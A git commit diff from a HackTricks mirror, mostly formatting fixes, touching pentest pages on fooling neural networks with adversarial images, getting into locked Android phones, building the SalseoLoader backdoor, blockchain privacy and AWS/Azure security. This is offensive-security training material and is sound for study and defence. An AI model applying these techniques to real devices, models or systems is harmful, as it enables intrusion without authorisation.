mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-18 15:08:29 +00:00
GitBook: [#2874] update basic github
This commit is contained in:
parent
8153eb95a8
commit
5b0da209a0
334 changed files with 3230 additions and 3302 deletions
|
|
@ -16,7 +16,7 @@ All the **material and the techs for the exploitation of A.I. will be posted her
|
|||
**So start learning how to exploit A.I. for free while you can in **[**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)****\
|
||||
****ENJOY ;)
|
||||
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_ 
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity _
|
||||
|
||||
> _Walter Miele from BrA.I.nsmasher_
|
||||
|
||||
|
|
@ -26,7 +26,7 @@ In order to register in [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)you ne
|
|||
Just think how you can confuse a neuronal network while not confusing the other one knowing that one detects better the panda while the other one is worse...
|
||||
|
||||
{% hint style="info" %}
|
||||
However, if at some point you **don't know how to solve** the challenge, or **even if you solve it**, check out the official solution in [**google colab**](https://colab.research.google.com/drive/1MR8i\_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing).
|
||||
However, if at some point you **don't know how to solve** the challenge, or **even if you solve it**, check out the official solution in [**google colab**](https://colab.research.google.com/drive/1MR8i_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing).
|
||||
{% endhint %}
|
||||
|
||||
I have to tell you that there are **easier ways** to pass the challenge, but this **solution** is **awesome** as you will learn how to pass the challenge performing an **Adversarial Image performing a Fast Gradient Signed Method (FGSM) attack for images.**
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
To start extracting data from an Android device it has to be unlocked. If it's locked you can:
|
||||
|
||||
* Check if the device has debugging via USB activated.
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
* Try with [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Data Adquisition
|
||||
|
|
|
|||
|
|
@ -103,7 +103,7 @@ Open the SalseoLoader project using Visual Studio.
|
|||
|
||||
.png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
|
||||
|
|
@ -111,11 +111,11 @@ Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
|||
|
||||
.png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport\_configure**
|
||||
### **Exit Visual Studio and execute DllExport_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat**
|
||||
Then, go to your **SalseoLoader folder **and **execute DllExport_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices **(inside **Namespace for DllExport**) and press **Apply**
|
||||
|
||||
|
|
|
|||
|
|
@ -14,7 +14,7 @@
|
|||
|
||||
## Consensus Mechanisms
|
||||
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**. 
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||
|
||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||
|
||||
|
|
@ -71,8 +71,8 @@ Each bitcoin transaction has several fields:
|
|||
* **Inputs**: The amount and address **from** where **bitcoins** are **being** transferred
|
||||
* **Outputs**: The address and amounts that each **transferred** to **each** **output**
|
||||
* **Fee: **The amount of **money** that is **payed** to the **miner** of the transaction
|
||||
* **Script\_sig**: Script signature of the transaction
|
||||
* **Script\_type**: Type of transaction
|
||||
* **Script_sig**: Script signature of the transaction
|
||||
* **Script_type**: Type of transaction
|
||||
|
||||
There are **2 main types** of transactions:
|
||||
|
||||
|
|
@ -108,7 +108,7 @@ Some people gives data about theirs bitcoin addresses in different webs on Inter
|
|||
|
||||
### Transaction Graphs
|
||||
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain. 
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||
|
||||
### **Unnecessary input heuristic**
|
||||
|
||||
|
|
@ -162,7 +162,7 @@ For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it
|
|||
|
||||
* **Cash trades: **Buy bitcoin using cash.
|
||||
* **Cash substitute: **Buy gift cards or similar and exchange them for bitcoin online.
|
||||
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
||||
* **Mining: **Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled_mining) generally know the hasher's IP address.
|
||||
* **Stealing: **In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||
|
||||
### Mixers
|
||||
|
|
@ -184,7 +184,7 @@ Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d
|
|||
|
||||
### PayJoin
|
||||
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value. 
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||
|
||||
PayJoin (also called pay-to-end-point or P2EP) is a special type of CoinJoin between two parties where one party pays the other. The transaction then **doesn't have the distinctive multiple outputs **with the same value, and so is not obviously visible as an equal-output CoinJoin. Consider this transaction:
|
||||
|
||||
|
|
@ -203,7 +203,7 @@ If PayJoin transactions became even moderately used then it would make the **com
|
|||
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet **(which is maximally private) and **client-side block filtering** (which is very good).
|
||||
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in. 
|
||||
* **Full node: **Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||
* **Client-side block filtering: **Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an** element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
|
||||
### Tor
|
||||
|
|
@ -248,7 +248,7 @@ When Jordan sends the money, 1.00231 ETH will be deducted from Jordan's account.
|
|||
|
||||
Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction. The difference between the max fee and the actual fee is refunded to Jordan, i.e. `refund = max fee - (base fee + priority fee)`. Jordan can set a maximum amount to pay for the transaction to execute and not worry about overpaying "beyond" the base fee when the transaction is executed.
|
||||
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed. 
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||
|
||||
### Transactions
|
||||
|
||||
|
|
@ -272,10 +272,10 @@ Note that there isn't any field for the origin address, this is because this can
|
|||
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||
* [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
* [https://bitcoin.stackexchange.com/questions/3718/what-are-multi-signature-transactions](https://bitcoin.stackexchange.com/questions/3718/what-are-multi-signature-transactions)
|
||||
* [https://ethereum.org/en/developers/docs/transactions/](https://ethereum.org/en/developers/docs/transactions/)
|
||||
* [https://ethereum.org/en/developers/docs/gas/](https://ethereum.org/en/developers/docs/gas/)
|
||||
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced\_address\_reuse)
|
||||
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced_address_reuse)
|
||||
|
||||
|
|
|
|||
|
|
@ -56,7 +56,7 @@ Roles are used to grant identities a set of permissions. **Roles don't have any
|
|||
|
||||
An IAM role consists of** two types of policies**: A **trust policy**, which cannot be empty, defining who can assume the role, and a **permissions policy**, which cannot be empty, defining what they can access.
|
||||
|
||||
#### AWS Security Token Service (STS) 
|
||||
#### AWS Security Token Service (STS)
|
||||
|
||||
This is a web service that enables you to** request temporary, limited-privilege credentials** for AWS Identity and Access Management (IAM) users or for users that you authenticate (federated users).
|
||||
|
||||
|
|
@ -64,7 +64,7 @@ This is a web service that enables you to **request temporary, limited-privilege
|
|||
|
||||
#### Policy Permissions
|
||||
|
||||
Are used to assign permissions. There are 2 types: 
|
||||
Are used to assign permissions. There are 2 types:
|
||||
|
||||
* AWS managed policies (preconfigured by AWS)
|
||||
* Customer Managed Policies: Configured by you. You can create policies based on AWS managed policies (modifying one of them and creating your own), using the policy generator (a GUI view that helps you granting and denying permissions) or writing your own..
|
||||
|
|
@ -143,7 +143,7 @@ The app uses the AssumeRoleWithWebIdentity to create temporary credentials. Howe
|
|||
|
||||
## KMS - Key Management Service
|
||||
|
||||
 AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to **create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are **protected by hardware security modules** (HSMs)
|
||||
AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to** create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are** protected by hardware security modules** (HSMs)
|
||||
|
||||
KMS uses** symmetric cryptography**. This is used to **encrypt information as rest **(for example, inside a S3). If you need to **encrypt information in transit** you need to use something like **TLS**.\
|
||||
KMS is a **region specific service**.
|
||||
|
|
@ -241,7 +241,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
**Server-side encryption with S3 managed keys, SSE-S3:** This option requires minimal configuration and all management of encryption keys used are managed by AWS. All you need to do is to **upload your data and S3 will handle all other aspects**. Each bucket in a S3 account is assigned a bucket key.
|
||||
|
||||
* Encryption: 
|
||||
* Encryption:
|
||||
* Object Data + created plaintext DEK --> Encrypted data (stored inside S3)
|
||||
* Created plaintext DEK + S3 Master Key --> Encrypted DEK (stored inside S3) and plain text is deleted from memory
|
||||
* Decryption:
|
||||
|
|
@ -250,7 +250,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
Please, note that in this case **the key is managed by AWS** (rotation only every 3 years). If you use your own key you willbe able to rotate, disable and apply access control.
|
||||
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail. 
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail.
|
||||
|
||||
* Encryption:
|
||||
* S3 request data keys from KMS CMK
|
||||
|
|
@ -261,7 +261,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* KMS decrypt the data key with the CMK and send it back to S3
|
||||
* S3 decrypts the object data
|
||||
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you. 
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you.
|
||||
|
||||
* Encryption:
|
||||
* The user sends the object data + Customer key to S3
|
||||
|
|
@ -273,7 +273,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The key is validated against the HMAC value stored
|
||||
* The customer provided key is then used to decrypt the data
|
||||
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored. 
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored.
|
||||
|
||||
* Encryption:
|
||||
* Client request for a data key to KMS
|
||||
|
|
@ -285,9 +285,9 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The client asks KMS to decrypt the encrypted key using the CMK and KMS sends back the plaintext DEK
|
||||
* The client can now decrypt the encrypted data
|
||||
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage. 
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage.
|
||||
|
||||
* Encryption: 
|
||||
* Encryption:
|
||||
* The client generates a DEK and encrypts the plaintext data
|
||||
* Then, using it's own custom CMK it encrypts the DEK
|
||||
* submit the encrypted data + encrypted DEK to S3 where it's stored
|
||||
|
|
@ -303,16 +303,16 @@ The unusual feature of CloudHSM is that it is a physical device, and thus it is
|
|||
|
||||
Typically, a device is available within 15 minutes assuming there is capacity, but if the AZ is out of capacity it can take two weeks or more to acquire additional capacity.
|
||||
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you, **the keys are stored on the device**. Keys need to either be **replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS. 
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you,** the keys are stored on the device**. Keys need to either be** replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS.
|
||||
|
||||
In **CloudHSM**, you have to **scale the service yourself**. You have to provision enough CloudHSM devices to handle whatever your encryption needs are based on the encryption algorithms you have chosen to implement for your solution.\
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution. 
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution.
|
||||
|
||||
Just like scaling,** performance is up to you with CloudHSM**. Performance varies based on which encryption algorithm is used and on how often you need to access or retrieve the keys to encrypt the data. Key management service performance is handled by Amazon and automatically scales as demand requires it. CloudHSM's performance is achieved by adding more appliances and if you need more performance you either add devices or alter the encryption method to the algorithm that is faster.
|
||||
|
||||
If your solution is **multi-region**, you should add several **CloudHSM appliances in the second region and work out the cross-region connectivity with a private VPN connection** or some method to ensure the traffic is always protected between the appliance at every layer of the connection. If you have a multi-region solution you need to think about how to** replicate keys and set up additional CloudHSM devices in the regions where you operate**. You can very quickly get into a scenario where you have six or eight devices spread across multiple regions, enabling full redundancy of your encryption keys.
|
||||
|
||||
**CloudHSM** is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution. 
|
||||
**CloudHSM **is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution.
|
||||
|
||||
**CloudHSM is considerably more expensive than Key Management Service**. CloudHSM is a hardware appliance so you have fix costs to provision the CloudHSM device, then an hourly cost to run the appliance. The cost is multiplied by as many CloudHSM appliances that are required to achieve your specific requirements.\
|
||||
Additionally, cross consideration must be made in the purchase of third party software such as SafeNet ProtectV software suites and integration time and effort. Key Management Service is a usage based and depends on the number of keys you have and the input and output operations. As key management provides seamless integration with many AWS services, integration costs should be significantly lower. Costs should be considered secondary factor in encryption solutions. Encryption is typically used for security and compliance.
|
||||
|
|
@ -512,7 +512,7 @@ You can make any of those run on the EC2 machines you decide.
|
|||
* Rules packages to be used
|
||||
* Duration of the assessment run 15min/1hour/8hours
|
||||
* SNS topics, select when notify: Starts, finished, change state, reports a finding
|
||||
* Attributes to b assigned to findings 
|
||||
* Attributes to b assigned to findings
|
||||
|
||||
**Rule package**: Contains a number of individual rules that are check against an EC2 when an assessment is run. Each one also have a severity (high, medium, low, informational). The possibilities are:
|
||||
|
||||
|
|
@ -532,7 +532,7 @@ Note that nowadays AWS already allow you to **autocreate** all the necesary **co
|
|||
|
||||
**Telemetry**: data that is collected from an instance, detailing its configuration, behavior and processes during an assessment run. Once collected, the data is then sent back to Amazon Inspector in near-real-time over TLS where it is then stored and encrypted on S3 via an ephemeral KMS key. Amazon Inspector then accesses the S3 Bucket, decrypts the data in memory, and analyzes it against any rules packages used for that assessment to generate the findings.
|
||||
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment. 
|
||||
**Assessment Report**: Provide details on what was assessed and the results of the assessment.
|
||||
|
||||
* The **findings report** contain the summary of the assessment, info about the EC2 and rules and the findings that occurred.
|
||||
* The **full report **is the finding report + a list of rules that were passed.
|
||||
|
|
@ -589,7 +589,7 @@ The main function of the service is to provide an automatic method of **detectin
|
|||
The service is backed by **machine learning**, allowing your data to be actively reviewed as different actions are taken within your AWS account. Machine learning can spot access patterns and **user behavior** by analyzing **cloud trail event** data to **alert against any unusual or irregular activity**. Any findings made by Amazon Macie are presented within a dashboard which can trigger alerts, allowing you to quickly resolve any potential threat of exposure or compromise of your data.
|
||||
|
||||
Amazon Macie will automatically and continuously **monitor and detect new data that is stored in Amazon S3**. Using the abilities of machine learning and artificial intelligence, this service has the ability to familiarize over time, access patterns to data. \
|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket. 
|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket.
|
||||
|
||||
This protective and proactive security monitoring enables Amazon Macie to identify critical, sensitive, and security focused data such as API keys, secret keys, in addition to PII (personally identifiable information) and PHI data.
|
||||
|
||||
|
|
@ -615,7 +615,7 @@ Pre-defined alerts categories:
|
|||
* Service disruption
|
||||
* Suspicious access
|
||||
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.  
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.
|
||||
|
||||
The user has the possibility to create new custom alerts.
|
||||
|
||||
|
|
@ -752,10 +752,10 @@ One key point of EMR is that **by default, the instances within a cluster do not
|
|||
|
||||
From an encryption in transit perspective, you could enable **open source transport layer security **encryption features and select a certificate provider type which can be either PEM where you will need to manually create PEM certificates, bundle them up with a zip file and then reference the zip file in S3 or custom where you would add a custom certificate provider as a Java class that provides encryption artefacts.
|
||||
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version. 
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version.
|
||||
|
||||
* Hadoop might reduce encrypted shuffle which uses TLS. Both secure Hadoop RPC which uses Simple Authentication Security Layer, and data encryption of HDFS Block Transfer which uses AES-256, are both activated when at rest encryption is enabled in the security configuration.
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS. 
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS.
|
||||
* Tez Shuffle Handler uses TLS.
|
||||
* Spark: The Akka protocol uses TLS. Block Transfer Service uses Simple Authentication Security Layer and 3DES. External shuffle service uses the Simple Authentication Security Layer.
|
||||
|
||||
|
|
@ -779,7 +779,7 @@ Once the database is associated with an option group, you must ensure that the O
|
|||
|
||||
Amazon Firehose is used to deliver **real-time streaming data to different services **and destinations within AWS, many of which can be used for big data such as S3 Redshift and Amazon Elasticsearch.
|
||||
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination. 
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination.
|
||||
|
||||
Amazon Streams essentially collects and processes huge amounts of data in real time and makes it available for consumption.
|
||||
|
||||
|
|
@ -844,7 +844,7 @@ You can have **100 conditions of each type**, such as Geo Match or size constrai
|
|||
### Rules
|
||||
|
||||
Using these conditions you can create rules: For example, block request if 2 conditions are met.\
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**. 
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**.
|
||||
|
||||
The only **difference **between a rate-based rule and a regular rule is that **rate-based** rules **count **the **number **of **requests **that are being received from a particular IP address over a time period of **five minutes**.
|
||||
|
||||
|
|
@ -858,7 +858,7 @@ An action is applied to each rule, these actions can either be **Allow**, **Bloc
|
|||
* When a request is **blocked**, the request is **terminated **there and no further processing of that request is taken.
|
||||
* A **Count **action will **count the number of requests that meet the conditions** within that rule. This is a really good option to select when testing the rules to ensure that the rule is picking up the requests as expected before setting it to either Allow or Block.
|
||||
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a **default action** specified which can either be **Allow** or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically** these are **ordered** as shown: 
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a** default action** specified which can either be **Allow **or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically **these are **ordered **as shown:
|
||||
|
||||
1. WhiteListed Ips as Allow.
|
||||
2. BlackListed IPs Block
|
||||
|
|
@ -884,7 +884,7 @@ A **rule group** (a set of WAF rules together) can be added to an AWS Firewall M
|
|||
|
||||
AWS Shield has been designed to help **protect your infrastructure against distributed denial of service attacks**, commonly known as DDoS.
|
||||
|
||||
**AWS Shield Standard** is **free** to everyone, and it offers DDoS **protection** against some of the more common layer three, the **network layer**, and layer four, **transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53. 
|
||||
**AWS Shield Standard** is **free **to everyone, and it offers DDoS **protection **against some of the more common layer three, the **network layer**, and layer four,** transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53.
|
||||
|
||||
**AWS Shield advanced** offers a** greater level of protection** for DDoS attacks across a wider scope of AWS services for an additional cost. This advanced level offers protection against your web applications running on EC2, CloudFront, ELB and also Route 53. In addition to these additional resource types being protected, there are enhanced levels of DDoS protection offered compared to that of Standard. And you will also have **access to a 24-by-seven specialized DDoS response team at AWS, known as DRT**.
|
||||
|
||||
|
|
@ -916,16 +916,16 @@ In addition, take the following into consideration when you use Site-to-Site VPN
|
|||
|
||||
* When connecting your VPCs to a common on-premises network, we recommend that you use non-overlapping CIDR blocks for your networks.
|
||||
|
||||
### Components of Client VPN <a href="#what-is-components" id="what-is-components"></a>
|
||||
### Components of Client VPN <a href="what-is-components" id="what-is-components"></a>
|
||||
|
||||
**Connect from your machine to your VPC**
|
||||
|
||||
#### Concepts
|
||||
|
||||
*  **Client VPN endpoint:** The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
*  **Target network:** A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
* **Client VPN endpoint: **The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
* **Target network: **A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
* **Route**: Each Client VPN endpoint has a route table that describes the available destination network routes. Each route in the route table specifies the path for traffic to specific resources or networks.
|
||||
*  **Authorization rules:** An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Authorization rules: **An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Client: **The end user connecting to the Client VPN endpoint to establish a VPN session. End users need to download an OpenVPN client and use the Client VPN configuration file that you created to establish a VPN session.
|
||||
* **Client CIDR range: **An IP address range from which to assign client IP addresses. Each connection to the Client VPN endpoint is assigned a unique IP address from the client CIDR range. You choose the client CIDR range, for example, `10.2.0.0/16`.
|
||||
* **Client VPN ports: **AWS Client VPN supports ports 443 and 1194 for both TCP and UDP. The default is port 443.
|
||||
|
|
@ -957,7 +957,7 @@ Amazon Cognito provides **authentication, authorization, and user management** f
|
|||
|
||||
The two main components of Amazon Cognito are user pools and identity pools. **User pools** are user directories that provide **sign-up and sign-in options for your app users**. **Identity pools** enable you to grant your users **access to other AWS services**. You can use identity pools and user pools separately or together.
|
||||
|
||||
###  **User pools**
|
||||
### **User pools**
|
||||
|
||||
A user pool is a user directory in Amazon Cognito. With a user pool, your users can **sign in to your web or mobile app **through Amazon Cognito, **or federate **through a **third-party **identity provider (IdP). Whether your users sign in directly or through a third party, all members of the user pool have a directory profile that you can access through an SDK.
|
||||
|
||||
|
|
|
|||
|
|
@ -48,8 +48,8 @@ To start the tests you should have access with a user with **Reader permissions
|
|||
It is recommended to **install azure-cli** in a **linux** and **windows** virtual machines (to be able to run powershell and python scripts): [https://docs.microsoft.com/en-us/cli/azure/install-azure-cli?view=azure-cli-latest](https://docs.microsoft.com/en-us/cli/azure/install-azure-cli?view=azure-cli-latest)\
|
||||
Then, run `az login` to login. Note the **account information** and **token** will be **saved** inside _\<HOME>/.azure_ (in both Windows and Linux).
|
||||
|
||||
Remember that if the **Security Centre Standard Pricing Tier** is being used and **not** the **free** tier, you can **generate** a **CIS compliance scan report** from the azure portal. Go to _Policy & Compliance-> Regulatory Compliance_ (or try to access [https://portal.azure.com/#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/22](https://portal.azure.com/#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/22)).\
|
||||
\_\_If the company is not paying for a Standard account you may need to review the **CIS Microsoft Azure Foundations Benchmark** by "hand" (you can get some help using the following tools). Download it from [**here**](https://www.newnettechnologies.com/cis-benchmark.html?keyword=\&gclid=Cj0KCQjwyPbzBRDsARIsAFh15JYSireQtX57C6XF8cfZU3JVjswtaLFJndC3Hv45YraKpLVDgLqEY6IaAhsZEALw\_wcB#microsoft-azure).
|
||||
Remember that if the **Security Centre Standard Pricing Tier** is being used and **not** the **free** tier, you can **generate** a **CIS compliance scan report** from the azure portal. Go to _Policy & Compliance-> Regulatory Compliance_ (or try to access [https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/22](https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/22)).\
|
||||
